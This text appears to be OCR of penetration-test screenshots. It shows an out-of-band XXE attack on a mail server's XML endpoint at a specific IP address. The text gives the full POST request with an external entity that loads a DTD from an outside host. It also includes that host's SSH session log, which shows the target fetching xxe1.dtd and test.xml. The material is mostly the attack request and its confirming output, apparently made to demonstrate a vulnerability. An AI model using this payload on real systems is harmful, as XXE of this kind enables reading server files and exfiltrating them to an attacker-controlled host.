 1 × ...
Go Cancel < > Target: http://123.13.203.39:8888 ?
Request
Raw Params Headers Hex XML
POST /mail/mail_server.aspx/mail_xml?type=add HTTP/1.1
Host: 123.13.203.39:8888
User-Agent: Mozilla/2.0 (compatible; MSIE 3.01; Window
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/Xml
Content-Length: 93
<!DOCTYPE root [ <!ENTITY % remote SYSTEM
"http://47.121.185.206:8001/test.xml"> %remote;]>
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Cache-Control: private
2c509dd38
dd38
阿里云 - root@iZf8z5167vii8isftw95x5Z:~ - Xshell 7
File Edit View Tools Tab Window Help
ssh://root:************@47.121.185.206:22
To add the current session, click on the left arrow button.
1 阿里云 × +
-
123.13.203.39 - - [24/Nov/2025 10:10:53] "GET /xxe1.dtd HTTP/1.1" 200
-
123.13.203.39 - - [24/Nov/2025 10:11:14] "GET /test.xml HTTP/1.1" 200
-
ssh://root@47. SSH2 xterm 69x6 6,1 1 session
? < + > Type a search term 0 matches
Done 3,843 bytes | 166 millis